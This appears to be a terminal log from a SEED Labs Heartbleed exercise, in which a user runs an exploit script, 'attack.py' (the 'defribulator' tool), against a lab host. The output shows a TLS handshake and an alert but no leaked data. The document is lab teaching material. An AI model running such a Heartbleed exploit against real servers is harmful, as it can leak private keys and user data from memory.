 [04/24/2022 08:55] seed@ubuntu:~$ cd lab5
[04/24/2022 08:56] seed@ubuntu:~/lab5$ ./attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F
[04/24/2022 09:01] seed@ubuntu:~/lab5$